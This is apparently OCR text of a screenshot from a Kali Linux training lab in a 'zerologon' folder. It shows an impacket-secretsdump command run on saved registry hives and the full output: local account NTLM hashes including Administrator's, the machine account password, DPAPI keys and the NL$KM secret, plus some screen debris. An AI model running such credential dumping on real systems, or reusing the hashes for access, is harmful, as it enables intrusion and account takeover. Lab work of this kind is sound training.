 POD60-Kali
Actions
1 2 3 4
13:49
kali@kali: ~/zerologon
File Actions Edit View Help
┌──(kali㉿kali)-[~/zerologon]
└─$ impacket-secretsdump -sam sam.save -system system.save -security sacurity.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×d7e6f8122447e6a864e962325092b8a1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:868a8d5197616fb0b88fe352da38e11e565c58626c75417b07b63bd32cd1258
4b1b032f4c5b5fe934b010115c16961c7c958a556243aef81d948b13d688244c9c144ede5213f28721d0190f9352eed
5f4d5f67133f780dd7fbc9987af69538d81d69c822754f47925d232d3bcdd3c46ec955b9e0638d045151906cda6d059
c64b9c183d4c78ae4f84b16c7187313bc13c4b10423b7d8b51c27da5cbe1b86edc365784ac73dcb384b22ad6dc4ff47
73153e24263a7dcf41ae66c75127d9c3047c79e73132756fb543692b033ef9e6ecc91c0ccc3ae7674534d2655c1bb68
1c25dccca1cfe1139fda6f52a7de08419e47c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1043a9ec28a747f0cebb231143fecb18
[*] DPAPI_SYSTEM
dpapi_machinekey:0×5aae02073f07c8b6392facfa228c882f17af6445
dpapi_userkey:0×744a3b082b5e8e4817150f1ed55ee3fea419c503
[*] NL$KM
0000 77 54 58 65 EC 0C 26 3E 31 49 46 0E B1 22 B5 06 wTXe..&>1IF.."..
0010 35 03 20 35 1B 84 8E 7C 63 3A 3B 03 0B 00 7D 62 5. 5...|c:;...}b
0020 77 F1 0A D0 44 32 37 D7 9A 6A 34 C9 BA 8A 57 06 w...D27..j4...W.
0030 45 28 C1 BF EE 08 F7 FF DE 76 08 E6 AD 71 A1 97 E(.......v...q..
NL$KM:77545865ec0c263e3149460eb122b506350320351b848e7c633a3b030b007d6277f10ad0443237d79a6a34c9b
a8a57064528c1bfee08f7ffde7608e6ad71a197
[*] Cleaning up...
t me...
GB
GB
GB
GB
4 items
CPU
MHz
GB
GB